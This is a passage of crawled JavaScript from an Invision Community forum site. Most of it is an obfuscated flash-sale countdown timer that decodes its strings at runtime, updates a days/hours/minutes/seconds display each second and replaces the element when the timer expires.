zbQOvG=uEBhAg.indexOf(nUpu9e9[zSU7bGR]);if(zbQOvG===-bHZ94o[0x1])continue;if(EFMFPG<bHZ94o[0x0]){EFMFPG=zbQOvG}else{Uhbr408(EFMFPG+=zbQOvG*bHZ94o[0xc],Ow38yW2|=EFMFPG<<dQDICy,dQDICy+=(EFMFPG&bHZ94o[0xd])>bHZ94o[0xe]?bHZ94o[0xf]:bHZ94o[0x10]);do{Uhbr408(O2X36E.push(Ow38yW2&bHZ94o[0x3]),Ow38yW2>>=bHZ94o[0x2],dQDICy-=bHZ94o[0x2])}while(dQDICy>bHZ94o[0x9]);EFMFPG=-bHZ94o[0x1]}}if(EFMFPG>-bHZ94o[0x1]){O2X36E.push((Ow38yW2|EFMFPG<<dQDICy)&bHZ94o[0x3])}return uc2q4vc(O2X36E)}function zSU7bGR(kOX6b7i){if(typeof zbQOvG[kOX6b7i]===bHZ94o[0x5]){return zbQOvG[kOX6b7i]=EFMFPG(wXIgKC[kOX6b7i])}return zbQOvG[kOX6b7i]}ips[bHZ94o[0x19]][Ow38yW2(0xd0)][Ow38yW2(0xd1)]({[Ow38yW2(0xd2)]:ips[zSU7bGR(0xd3)](zSU7bGR(0xd4))});return bHZ94o[0x11]}}return kOX6b7i[VHBUCv(0xd5)](this,uEBhAg)}))});;
ips.templates.set('utopics.antispam.msg'," <div id='utopicsAntiSpamMsg' class='ipsMessage ipsMessage_general'>    {{#lang}}utopics_wait_msg{{/lang}}</div>");;

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://doniaweb.com/uploads/javascript_flashsale/front_front_flashsale.js?v=9f2cfee04f1764007744
body_size: 5673
content:
var UIRX0E,vVqYGGQ,SWGRJl,XL_Pism,TEL6Zo,t4SILzC,bkCfeIy,aaD74V,AEz9W01;const DZqfMC=[0x0,0x1,0x8,0xff,"length","undefined",0x3f,0x6,"fromCodePoint",0x7,0xc,"push",0x5b,0x1fff,0x58,0xd,0xe,0x56,0x3e8,0x3c,0x6a,0x6b,0x18];function LxmEXGJ(UIRX0E){var vVqYGGQ="J+gjUbEaPtReMZnTD~8h^0@V{qG(9`>kA\"Nf/H[O.1o?_W:I53diBr,Kwc<%xm!vS2C}yLX$;6Q7p4=YuF&)]*#lzs|",SWGRJl,XL_Pism,TEL6Zo,t4SILzC,bkCfeIy,aaD74V,AEz9W01;eDlzMu(SWGRJl=""+(UIRX0E||""),XL_Pism=SWGRJl.length,TEL6Zo=[],t4SILzC=DZqfMC[0x0],bkCfeIy=DZqfMC[0x0],aaD74V=-DZqfMC[0x1]);for(AEz9W01=DZqfMC[0x0];AEz9W01<XL_Pism;AEz9W01++){var LxmEXGJ=vVqYGGQ.indexOf(SWGRJl[AEz9W01]);if(LxmEXGJ===-DZqfMC[0x1])continue;if(aaD74V<DZqfMC[0x0]){aaD74V=LxmEXGJ}else{eDlzMu(aaD74V+=LxmEXGJ*DZqfMC[0xc],t4SILzC|=aaD74V<<bkCfeIy,bkCfeIy+=(aaD74V&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(TEL6Zo.push(t4SILzC&DZqfMC[0x3]),t4SILzC>>=DZqfMC[0x2],bkCfeIy-=DZqfMC[0x2])}while(bkCfeIy>DZqfMC[0x9]);aaD74V=-DZqfMC[0x1]}}if(aaD74V>-DZqfMC[0x1]){TEL6Zo.push((t4SILzC|aaD74V<<bkCfeIy)&DZqfMC[0x3])}return MO8WmAK(TEL6Zo)}function F1ARFH(SWGRJl){if(typeof UIRX0E[SWGRJl]===DZqfMC[0x5]){return UIRX0E[SWGRJl]=LxmEXGJ(vVqYGGQ[SWGRJl])}return UIRX0E[SWGRJl]}eDlzMu(UIRX0E={},vVqYGGQ=["V`:K8p2c9%^5#3X[Z:yG;Kt+.Z","jMHRzIn/n8H6I(8O$ej",".G)`v4P85rhi5%e[e:qE`*z.Eh/","9GLGyND:0hXfTgB(m,=6g!gXE",")%@U)LX{_w`L]u(1&%hAvQVrp2ai25|@,imU","=w<A+#<>`0ZY+","VA~7w;S:ZC5eY[9oJxi;^dfvOZaZG3ZOc,!pMLJ","=2k,bxM8]Zi![3N{H?Ek\"$&MjSb2Sj$[","U,zEo3={`%P2[Hxf^:ztZL5Bq^3","bff4.yP/gM0Eb5J8Ci>tncjZnCO!XZ(o=y^Ku/Oagh4:WDj{8`o()$&NYx>a+","72AiA,<.,S~jgm#Dw^]dbY,>5t1B{)uOAQ{>r<cIb<6PLxQGm.*GD","R:s,|)kh=vBk^T|DX,rpc:y>%P;A)GnOE,o;ZQA8uMAn[m%f)J","Ocg7k%MBT0.ue(U~W2UkGBkfvxp:YG~.AQG(l%*~Q~wppU","FWIp1yrabS}rt]$[p2fQTQ}7e2Fr{%R[e3q7W&Ka,<$qFU","`H7r}YE/TvAN6UAHd.At.,)Le~zh=3P","q:Str]EBDCS+OgAodilB`*}Ljcm6}(vV;jPt!]..9~9KXq+V)J","_?B4`$YiM2f0ufg{+0^R#WiZAv]A[Z<f2!o;XF/g","pW#9kIz{Q~hN?[*97iO,1,*a<n","},~A=/3axPd9Pj9V{Vkp_w1I\",NYU)5G~ToiN6:::0,qIn68?^e;k$J",";256t5MP~8RVm;)N[`}AOIi+50z}$%dNe$*Q13*fKS?B+","1VD>3XWf6!jDq/D(Ec*G7cl~m8LAF{YO","&X)4z%g>[Se<#F2~t`ItMd\"I$Z|}]u](d5QbJN%+","aV~><XTIht~Yx{f~","%$wEEFp:Bh|rTd{o26+iELvc`0I6wx5O!,}4%:2Vnv(","c%7PQLa+","x2hR5&aq`C8{zj/~\"TQih$X8+cpQc5ehn?mk;!j7w<j&UT)9c2Ual*HIj","_V*k]!GSaZGL:mu.MM{3?vX872Cu$j","y~ZR%r?cCvxu#Xf>2!@6=cw#&xFb@FZ(Lj(`,X37xP[Rr;P","jv+,Xr4`q2jDCqe[:2LR8p,u;<|4wDfq\"tV\"8Lbq5t","(xItnLaaDC48Em+/6n[U|*8g(^0;mq7qg,sis[KZ@hG!~;y8uX.E","ZcPE^[~h_~#AYGVf!%IUh)7in%0p)[`/,EEkw<OIp~","8v}RM)aadT}Ti<?G9Vv6|cJ","IksiFW6LES[Y|[G/6J","%tdiOmp{^t>LKj=(R?0Q6xPPr<iL=gI.zoP>WmF1w^\"^kg&O.?3,)[Gg50m","x,vp=d:Mw~]b.)~O{A[kJQ5>W!S83UsoC9g","Z?V\"R5U8gh!8vX3(ryq(SNB>Q~",":N]4wY(7+T:nXF89v2mKR[J","p!w3q*PPxP","LHTB@c~`dc{jnmf~n3siN3ZIpw%3K[bhijj4%rMg","}y4U>66`E<shF5/8ATS,&[qrE","^iV9n[J","XE.,pL;>28E^q5`/OVHKC5.:k0MyW;SoYn{,%XQNdvNN;T2o",";iHBu[+1Sr{;9j\"/","<G`RLKNBM2df\"5<o7HJ,]L+7>C;40D&O;j%`eQ<8?!>BF;.[<nKt","q`WK~)mVyZNpyU","dW4p>$=:hx%vz)PkVcC49)U<rZ","Uy09+KY+/hNLkI<1:.\"ES<>MZ!J&v<].pwztf*cVAvJ\"+","U39kp)x:YMN;gdU>^QY38p/g",",2IEc;*`iS>;8g","x,kp_m%fE","C9A,g5;#2c<XEHo[}H0R","MHD\")%tas^{iw)ykFWxanKe1=P(",":NdiIX<>8t/;MO09@QnpKX?h&,ofJ(Rhry\";q6pEdM~YIj*.","^^|P\"u..FM3Cc5r98`&A@=~+xr%n/).[.$kBcr6aTC#}Bj","|!iQo3wy12z`a&!/;oLk($J","Yq/QD/pEFThY13Zh$oX9tL#.nv5","\"yP,>,8Pw2*+`5QG+T!9rr9#pP","pe:KN%j1Iv92*/2HT.Xa_7,B~v28c;P","Aj#$;59S?%=Q^T#(uw7P8!Hh>TT~+","?c&ig57`Wnue7nso42a,2Yy#e~%","uNMR9$mLp!BLnds`|6D>KNDg","HHdAff=BM~{","C!XkBHD{dMp:sUv/&i#6Z/y:OZ\"p?<k`S6[BG",")2KB][qFo^I6jG%9gc)bXx%I>8e2e&g~CJ","NytAF!x>VZ2ve[1kFnD\"KvzN7wPyWqu.A5x4=LJ","#9vU)FJ","(x[p5OL+","<GWRm<1ha","[QktD!J8e~;u5DV9pi7G6/!E],:RKXuN:$ykO,4ZM0V2&3zo","ZH^R$YyMucjtc;SV$nG;q6|u>8qEj&rfJTltF\"1hx~","y9:kjrhr62cuFqqV[xYE","lXD,($01ERIa~5\"~J,!p1wVfR%Y}fGXq:Hg(;5(r7P}CK&x/Fj{6kf_:yZ,",".$J=^Lj112^YB)MO[`a\"d4<89%R^UjA>DH9R^)^g","x^B`vY^P8v2XJ","|oq=ldK`jhg7($L{GVg","CHk3RQ@/ghf(F{>fwGg","OcWBLF7+","ppNW[(os|KRL~#*&XS","npo(%+#s","|ZAcc5r","#4K\"R,)XCKcVsaC","\",+R61=K<+1)m","kx/XxePz^G","1*l&%$NJ<+T#_x5D^m","ob2RxuaKF|#ym","$QTCJGK","/cmc)`K","_!23z","bqY&b)4L2/5m[%jR|s","5*_3AG8If,;Vad","Q5/c#","IC?&Wwn#8/&7s","?._)wGcOU/)7o6+iBQq","5*_3AG8If,}xgZNrxB0C?","TJq]7yUn{`]&WOfN!Pb","C0zX.eRIy+X#53xQWbp","1*w.,19",";Tlt","lA4h9ad","m(CF7gNXl_ILTYV6LE&B?","R{5{.#0",")mR{K","XB?Z1jdKNRZh8",".=:n2","9=wjogL:eR&","7`Wkso;BpR;HsAP|5&@BK","F_s`TFd","MOl(=a4B","D@sO>","Y=^<.&Z3.2F","QR&+pUs3|~J","E=e{7pxLP~x6@R(}#Z","v?nae","F#<Y(KAV(rR","8dKmG2nVZb\"","y#B,)G14Ub1]ixe)bzk","n|$q<","/a2P1mM~1=b","6ZmY%7$~(t[","Xa!);%R:OtRET^_(bfV)n","s/yt$","m_jCx0B,xG1","9r0`eay,}7Q","F_fD@eSh[7Svjoq_CA3Ds","$TjCFaWqmX<f=u","3r,tn","wTPW)"]);function MkBrM1q(){var UIRX0E=[function(){return globalThis},function(){return global},function(){return window},function(){return new Function("return this")()}],vVqYGGQ,SWGRJl,XL_Pism;eDlzMu(vVqYGGQ=void 0x0,SWGRJl=[]);try{eDlzMu(vVqYGGQ=Object,SWGRJl[DZqfMC[0xb]]("".__proto__.constructor.name))}catch(TEL6Zo){}vRl_wl:for(XL_Pism=DZqfMC[0x0];XL_Pism<UIRX0E[DZqfMC[0x4]];XL_Pism++)try{var t4SILzC;vVqYGGQ=UIRX0E[XL_Pism]();for(t4SILzC=DZqfMC[0x0];t4SILzC<SWGRJl[DZqfMC[0x4]];t4SILzC++)if(typeof vVqYGGQ[SWGRJl[t4SILzC]]===DZqfMC[0x5])continue vRl_wl;return vVqYGGQ}catch(TEL6Zo){}return vVqYGGQ||this}eDlzMu(SWGRJl=MkBrM1q()||{},XL_Pism=SWGRJl.TextDecoder,TEL6Zo=SWGRJl.Uint8Array,t4SILzC=SWGRJl.Buffer,bkCfeIy=SWGRJl.String||String,aaD74V=SWGRJl.Array||Array,AEz9W01=function(){var UIRX0E=new aaD74V(0x80),vVqYGGQ,SWGRJl;eDlzMu(vVqYGGQ=bkCfeIy[DZqfMC[0x8]]||bkCfeIy.fromCharCode,SWGRJl=[]);return function(XL_Pism){var TEL6Zo,t4SILzC,aaD74V,AEz9W01;eDlzMu(t4SILzC=void 0x0,aaD74V=XL_Pism[DZqfMC[0x4]],SWGRJl[DZqfMC[0x4]]=DZqfMC[0x0]);for(AEz9W01=DZqfMC[0x0];AEz9W01<aaD74V;){eDlzMu(t4SILzC=XL_Pism[AEz9W01++],t4SILzC<=0x7f?TEL6Zo=t4SILzC:t4SILzC<=0xdf?TEL6Zo=(t4SILzC&0x1f)<<DZqfMC[0x7]|XL_Pism[AEz9W01++]&DZqfMC[0x6]:t4SILzC<=0xef?TEL6Zo=(t4SILzC&0xf)<<DZqfMC[0xa]|(XL_Pism[AEz9W01++]&DZqfMC[0x6])<<DZqfMC[0x7]|XL_Pism[AEz9W01++]&DZqfMC[0x6]:bkCfeIy[DZqfMC[0x8]]?TEL6Zo=(t4SILzC&DZqfMC[0x9])<<0x12|(XL_Pism[AEz9W01++]&DZqfMC[0x6])<<DZqfMC[0xa]|(XL_Pism[AEz9W01++]&DZqfMC[0x6])<<DZqfMC[0x7]|XL_Pism[AEz9W01++]&DZqfMC[0x6]:(TEL6Zo=DZqfMC[0x6],AEz9W01+=0x3),SWGRJl[DZqfMC[0xb]](UIRX0E[TEL6Zo]||(UIRX0E[TEL6Zo]=vVqYGGQ(TEL6Zo))))}return SWGRJl.join("")}}());function MO8WmAK(UIRX0E){return typeof XL_Pism!==DZqfMC[0x5]&&XL_Pism?new XL_Pism().decode(new TEL6Zo(UIRX0E)):typeof t4SILzC!==DZqfMC[0x5]&&t4SILzC?t4SILzC.from(UIRX0E).toString("utf-8"):AEz9W01(UIRX0E)}function ECDrZDs(UIRX0E,vVqYGGQ,SWGRJl){switch(UIRX0E){case F1ARFH(0x4c):return vVqYGGQ*SWGRJl}}function buWfed(SWGRJl,XL_Pism=DZqfMC[0x1]){function TEL6Zo(SWGRJl){var XL_Pism="rSsAZUgQBk|RC1upmDO;o?tn]!#{ETXWcfY$)d@i&/_4F<N8V.9GM2\"bH^I[:aleJKh>L}P5zj,=7(%v6+`wx3*~yq0",TEL6Zo,t4SILzC,UIRX0E,vVqYGGQ,bkCfeIy,aaD74V,AEz9W01;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,UIRX0E=[],vVqYGGQ=DZqfMC[0x0],bkCfeIy=DZqfMC[0x0],aaD74V=-DZqfMC[0x1]);for(AEz9W01=DZqfMC[0x0];AEz9W01<t4SILzC;AEz9W01++){var LxmEXGJ=XL_Pism.indexOf(TEL6Zo[AEz9W01]);if(LxmEXGJ===-DZqfMC[0x1])continue;if(aaD74V<DZqfMC[0x0]){aaD74V=LxmEXGJ}else{eDlzMu(aaD74V+=LxmEXGJ*DZqfMC[0xc],vVqYGGQ|=aaD74V<<bkCfeIy,bkCfeIy+=(aaD74V&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(UIRX0E.push(vVqYGGQ&DZqfMC[0x3]),vVqYGGQ>>=DZqfMC[0x2],bkCfeIy-=DZqfMC[0x2])}while(bkCfeIy>DZqfMC[0x9]);aaD74V=-DZqfMC[0x1]}}if(aaD74V>-DZqfMC[0x1]){UIRX0E.push((vVqYGGQ|aaD74V<<bkCfeIy)&DZqfMC[0x3])}return MO8WmAK(UIRX0E)}function t4SILzC(SWGRJl){if(typeof UIRX0E[SWGRJl]===DZqfMC[0x5]){return UIRX0E[SWGRJl]=TEL6Zo(vVqYGGQ[SWGRJl])}return UIRX0E[SWGRJl]}Object[t4SILzC(0x4d)](SWGRJl,t4SILzC(0x4e),{[t4SILzC(0x4f)]:XL_Pism,[t4SILzC(0x50)]:!0x1});return SWGRJl}function eDlzMu(){eDlzMu=function(){}}(function(SWGRJl,XL_Pism,TEL6Zo){"use strict";function t4SILzC(SWGRJl){var XL_Pism="9mApOU<lJR^5!>Nx;r|IGsBT2S\"CwkzXqM*c:vDQb%H,j60LFo3{yY/8nd}a@VPW+#7_]K)fZ$ug&.~i1eE[?4h=`t(",TEL6Zo,t4SILzC,bkCfeIy,UIRX0E,vVqYGGQ,aaD74V,AEz9W01;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,bkCfeIy=[],UIRX0E=DZqfMC[0x0],vVqYGGQ=DZqfMC[0x0],aaD74V=-DZqfMC[0x1]);for(AEz9W01=DZqfMC[0x0];AEz9W01<t4SILzC;AEz9W01++){var LxmEXGJ=XL_Pism.indexOf(TEL6Zo[AEz9W01]);if(LxmEXGJ===-DZqfMC[0x1])continue;if(aaD74V<DZqfMC[0x0]){aaD74V=LxmEXGJ}else{eDlzMu(aaD74V+=LxmEXGJ*DZqfMC[0xc],UIRX0E|=aaD74V<<vVqYGGQ,vVqYGGQ+=(aaD74V&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(bkCfeIy.push(UIRX0E&DZqfMC[0x3]),UIRX0E>>=DZqfMC[0x2],vVqYGGQ-=DZqfMC[0x2])}while(vVqYGGQ>DZqfMC[0x9]);aaD74V=-DZqfMC[0x1]}}if(aaD74V>-DZqfMC[0x1]){bkCfeIy.push((UIRX0E|aaD74V<<vVqYGGQ)&DZqfMC[0x3])}return MO8WmAK(bkCfeIy)}function bkCfeIy(SWGRJl){if(typeof UIRX0E[SWGRJl]===DZqfMC[0x5]){return UIRX0E[SWGRJl]=t4SILzC(vVqYGGQ[SWGRJl])}return UIRX0E[SWGRJl]}ips[bkCfeIy(0x51)][bkCfeIy(0x52)](bkCfeIy(0x53),{[bkCfeIy(0x54)]:function(){function SWGRJl(SWGRJl){var XL_Pism="KsFqdnlVCcEoux^+%4JO,|2y}#5?z1_)&[{rhPRiQSj*>$.v\"Z60UL83]!;pHNWB/7XY=a@`mD(Ttwg<AGMb9eI~k:f",TEL6Zo,t4SILzC,bkCfeIy,UIRX0E,vVqYGGQ,aaD74V,AEz9W01;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,bkCfeIy=[],UIRX0E=DZqfMC[0x0],vVqYGGQ=DZqfMC[0x0],aaD74V=-DZqfMC[0x1]);for(AEz9W01=DZqfMC[0x0];AEz9W01<t4SILzC;AEz9W01++){var LxmEXGJ=XL_Pism.indexOf(TEL6Zo[AEz9W01]);if(LxmEXGJ===-DZqfMC[0x1])continue;if(aaD74V<DZqfMC[0x0]){aaD74V=LxmEXGJ}else{eDlzMu(aaD74V+=LxmEXGJ*DZqfMC[0xc],UIRX0E|=aaD74V<<vVqYGGQ,vVqYGGQ+=(aaD74V&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(bkCfeIy.push(UIRX0E&DZqfMC[0x3]),UIRX0E>>=DZqfMC[0x2],vVqYGGQ-=DZqfMC[0x2])}while(vVqYGGQ>DZqfMC[0x9]);aaD74V=-DZqfMC[0x1]}}if(aaD74V>-DZqfMC[0x1]){bkCfeIy.push((UIRX0E|aaD74V<<vVqYGGQ)&DZqfMC[0x3])}return MO8WmAK(bkCfeIy)}function XL_Pism(XL_Pism){if(typeof UIRX0E[XL_Pism]===DZqfMC[0x5]){return UIRX0E[XL_Pism]=SWGRJl(vVqYGGQ[XL_Pism])}return UIRX0E[XL_Pism]}const TEL6Zo=this;eDlzMu(TEL6Zo[XL_Pism(0x55)]=parseInt(TEL6Zo[XL_Pism(DZqfMC[0x11])][XL_Pism(0x57)](XL_Pism(DZqfMC[0xe])),0xa),TEL6Zo[XL_Pism(0x59)]=TEL6Zo[XL_Pism(DZqfMC[0x11])][XL_Pism(0x5a)](XL_Pism(DZqfMC[0xc])),TEL6Zo[XL_Pism(0x5c)](),TEL6Zo[XL_Pism(0x5d)]=setInterval(function(){function SWGRJl(SWGRJl){var XL_Pism="lFLbAhc#QUgWoZdfBE.n3HMkxY_T14q]pXVvuK9NP)\"%irJ}RmO?{Ga[+C@sSej!`&5wDtI62=~^$7z8*y0<:,(;/>|",TEL6Zo,t4SILzC,bkCfeIy,UIRX0E,vVqYGGQ,aaD74V,AEz9W01;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,bkCfeIy=[],UIRX0E=DZqfMC[0x0],vVqYGGQ=DZqfMC[0x0],aaD74V=-DZqfMC[0x1]);for(AEz9W01=DZqfMC[0x0];AEz9W01<t4SILzC;AEz9W01++){var LxmEXGJ=XL_Pism.indexOf(TEL6Zo[AEz9W01]);if(LxmEXGJ===-DZqfMC[0x1])continue;if(aaD74V<DZqfMC[0x0]){aaD74V=LxmEXGJ}else{eDlzMu(aaD74V+=LxmEXGJ*DZqfMC[0xc],UIRX0E|=aaD74V<<vVqYGGQ,vVqYGGQ+=(aaD74V&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(bkCfeIy.push(UIRX0E&DZqfMC[0x3]),UIRX0E>>=DZqfMC[0x2],vVqYGGQ-=DZqfMC[0x2])}while(vVqYGGQ>DZqfMC[0x9]);aaD74V=-DZqfMC[0x1]}}if(aaD74V>-DZqfMC[0x1]){bkCfeIy.push((UIRX0E|aaD74V<<vVqYGGQ)&DZqfMC[0x3])}return MO8WmAK(bkCfeIy)}function XL_Pism(XL_Pism){if(typeof UIRX0E[XL_Pism]===DZqfMC[0x5]){return UIRX0E[XL_Pism]=SWGRJl(vVqYGGQ[XL_Pism])}return UIRX0E[XL_Pism]}TEL6Zo[XL_Pism(0x5e)]()},DZqfMC[0x12]))},[bkCfeIy(0x5f)]:function(){function SWGRJl(SWGRJl){var XL_Pism="dB!?uL[fhpt:UySr~.9|XiRH8P$)snj3zw_5];}MA@ITvl*cx&1Q(,WC#O<V/o2Y7\"GK0=%J^e+4D`6>Fa{ENkqZgbm",TEL6Zo,t4SILzC,aaD74V,AEz9W01,LxmEXGJ,F1ARFH,MkBrM1q;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,aaD74V=[],AEz9W01=DZqfMC[0x0],LxmEXGJ=DZqfMC[0x0],F1ARFH=-DZqfMC[0x1]);for(MkBrM1q=DZqfMC[0x0];MkBrM1q<t4SILzC;MkBrM1q++){var buWfed=XL_Pism.indexOf(TEL6Zo[MkBrM1q]);if(buWfed===-DZqfMC[0x1])continue;if(F1ARFH<DZqfMC[0x0]){F1ARFH=buWfed}else{eDlzMu(F1ARFH+=buWfed*DZqfMC[0xc],AEz9W01|=F1ARFH<<LxmEXGJ,LxmEXGJ+=(F1ARFH&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(aaD74V.push(AEz9W01&DZqfMC[0x3]),AEz9W01>>=DZqfMC[0x2],LxmEXGJ-=DZqfMC[0x2])}while(LxmEXGJ>DZqfMC[0x9]);F1ARFH=-DZqfMC[0x1]}}if(F1ARFH>-DZqfMC[0x1]){aaD74V.push((AEz9W01|F1ARFH<<LxmEXGJ)&DZqfMC[0x3])}return MO8WmAK(aaD74V)}function XL_Pism(XL_Pism){if(typeof UIRX0E[XL_Pism]===DZqfMC[0x5]){return UIRX0E[XL_Pism]=SWGRJl(vVqYGGQ[XL_Pism])}return UIRX0E[XL_Pism]}const TEL6Zo=this,t4SILzC=Math[bkCfeIy(0x60)](Date[XL_Pism(0x61)]()/DZqfMC[0x12]),aaD74V=TEL6Zo[XL_Pism(0x62)]-t4SILzC;if(aaD74V<=DZqfMC[0x0]){function AEz9W01(SWGRJl){var XL_Pism="08[<AdpWB{n\"4L;=^t9+_uM*IKm?J2C.Zc`6GSe|)s$(H/vD>YP&z:NF!q,OfV1ERh~rw3a#5oQbkjT}7gx@i%XU]yl",TEL6Zo,t4SILzC,aaD74V,AEz9W01,LxmEXGJ,F1ARFH,MkBrM1q;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,aaD74V=[],AEz9W01=DZqfMC[0x0],LxmEXGJ=DZqfMC[0x0],F1ARFH=-DZqfMC[0x1]);for(MkBrM1q=DZqfMC[0x0];MkBrM1q<t4SILzC;MkBrM1q++){var buWfed=XL_Pism.indexOf(TEL6Zo[MkBrM1q]);if(buWfed===-DZqfMC[0x1])continue;if(F1ARFH<DZqfMC[0x0]){F1ARFH=buWfed}else{eDlzMu(F1ARFH+=buWfed*DZqfMC[0xc],AEz9W01|=F1ARFH<<LxmEXGJ,LxmEXGJ+=(F1ARFH&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(aaD74V.push(AEz9W01&DZqfMC[0x3]),AEz9W01>>=DZqfMC[0x2],LxmEXGJ-=DZqfMC[0x2])}while(LxmEXGJ>DZqfMC[0x9]);F1ARFH=-DZqfMC[0x1]}}if(F1ARFH>-DZqfMC[0x1]){aaD74V.push((AEz9W01|F1ARFH<<LxmEXGJ)&DZqfMC[0x3])}return MO8WmAK(aaD74V)}function LxmEXGJ(SWGRJl){if(typeof UIRX0E[SWGRJl]===DZqfMC[0x5]){return UIRX0E[SWGRJl]=AEz9W01(vVqYGGQ[SWGRJl])}return UIRX0E[SWGRJl]}eDlzMu(clearInterval(TEL6Zo[LxmEXGJ(0x63)]),TEL6Zo[LxmEXGJ(0x64)][LxmEXGJ(0x65)](LxmEXGJ(0x66))[LxmEXGJ(0x67)](ips[LxmEXGJ(0x68)](LxmEXGJ(0x69))));return}const F1ARFH=Math[XL_Pism(DZqfMC[0x14])](aaD74V/(ECDrZDs(XL_Pism(DZqfMC[0x15]),DZqfMC[0x13],DZqfMC[0x13])*DZqfMC[0x16])),MkBrM1q=Math[XL_Pism(DZqfMC[0x14])](aaD74V%(ECDrZDs(XL_Pism(DZqfMC[0x15]),DZqfMC[0x13],DZqfMC[0x13])*DZqfMC[0x16])/ECDrZDs(XL_Pism(DZqfMC[0x15]),DZqfMC[0x13],DZqfMC[0x13])),buWfed=Math[XL_Pism(DZqfMC[0x14])](aaD74V%ECDrZDs(XL_Pism(DZqfMC[0x15]),DZqfMC[0x13],DZqfMC[0x13])/DZqfMC[0x13]),ZJcDc4=aaD74V%DZqfMC[0x13];let e62sZ9=[];if(F1ARFH>DZqfMC[0x0]){function Qam_0jq(SWGRJl){var XL_Pism="]ZCltnPeLaOTHsxRX8QW_%dG#w>4D[^,mv=c$k|j;7}!6h9).yFJN35<f*Bo@1(V~g2\"&K:qMp0i{+uAEUb?Ir`/zSY",TEL6Zo,t4SILzC,aaD74V,AEz9W01,LxmEXGJ,F1ARFH,MkBrM1q;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,aaD74V=[],AEz9W01=DZqfMC[0x0],LxmEXGJ=DZqfMC[0x0],F1ARFH=-DZqfMC[0x1]);for(MkBrM1q=DZqfMC[0x0];MkBrM1q<t4SILzC;MkBrM1q++){var buWfed=XL_Pism.indexOf(TEL6Zo[MkBrM1q]);if(buWfed===-DZqfMC[0x1])continue;if(F1ARFH<DZqfMC[0x0]){F1ARFH=buWfed}else{eDlzMu(F1ARFH+=buWfed*DZqfMC[0xc],AEz9W01|=F1ARFH<<LxmEXGJ,LxmEXGJ+=(F1ARFH&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(aaD74V.push(AEz9W01&DZqfMC[0x3]),AEz9W01>>=DZqfMC[0x2],LxmEXGJ-=DZqfMC[0x2])}while(LxmEXGJ>DZqfMC[0x9]);F1ARFH=-DZqfMC[0x1]}}if(F1ARFH>-DZqfMC[0x1]){aaD74V.push((AEz9W01|F1ARFH<<LxmEXGJ)&DZqfMC[0x3])}return MO8WmAK(aaD74V)}function f3PdLU(SWGRJl){if(typeof UIRX0E[SWGRJl]===DZqfMC[0x5]){return UIRX0E[SWGRJl]=Qam_0jq(vVqYGGQ[SWGRJl])}return UIRX0E[SWGRJl]}e62sZ9[f3PdLU(0x6c)](ips[f3PdLU(0x6d)](ips[f3PdLU(0x6e)](f3PdLU(0x6f)),F1ARFH))}if(MkBrM1q>DZqfMC[0x0]){function rCZQaxF(SWGRJl){var XL_Pism="fApkIgUB40a~%n1d*|8;wcQ=/TeJvP<[iO#o5&ZLC)@E]}+D(!R\"SVzYjNu^?XM{b7rWKsqt9GHl,m`6y2$xh_3.:>F",TEL6Zo,t4SILzC,aaD74V,AEz9W01,LxmEXGJ,F1ARFH,MkBrM1q;eDlzMu(TEL6Zo=""+(SWGRJl||""),t4SILzC=TEL6Zo.length,aaD74V=[],AEz9W01=DZqfMC[0x0],LxmEXGJ=DZqfMC[0x0],F1ARFH=-DZqfMC[0x1]);for(MkBrM1q=DZqfMC[0x0];MkBrM1q<t4SILzC;MkBrM1q++){var buWfed=XL_Pism.indexOf(TEL6Zo[MkBrM1q]);if(buWfed===-DZqfMC[0x1])continue;if(F1ARFH<DZqfMC[0x0]){F1ARFH=buWfed}else{eDlzMu(F1ARFH+=buWfed*DZqfMC[0xc],AEz9W01|=F1ARFH<<LxmEXGJ,LxmEXGJ+=(F1ARFH&DZqfMC[0xd])>DZqfMC[0xe]?DZqfMC[0xf]:DZqfMC[0x10]);do{eDlzMu(aaD74V.push(AEz9W01&DZqfMC[0x3]),AEz9W01>>=DZqfMC[0x2],LxmEXGJ-=DZqfMC[0x2])}while(LxmEXGJ>DZqfMC[0x9]);F1ARFH=-DZqfMC[0x1]}}if(F1ARFH>-DZqfMC[0x1]){aaD74V.push((AEz9W01|F1ARFH<<LxmEXGJ)&DZqfMC[0x3])}return MO8WmAK(aaD74V)}function RCKfas(SWGRJl){if(typeof UIRX0E[SWGRJl]===DZqfMC[0x5]){return UIRX0E[SWGRJl]=rCZQaxF(vVqYGGQ[SWGRJl])}return UIRX0E[SWGRJl]}e62sZ9[RCKfas(0x70)](ips[RCKfas(0x71)](ips[RCKfas(0x72)](RCKfas(0x73)),MkBrM1q))}if(buWfed>DZqfMC[0x0]){function pv1DMX(SWGRJl){var 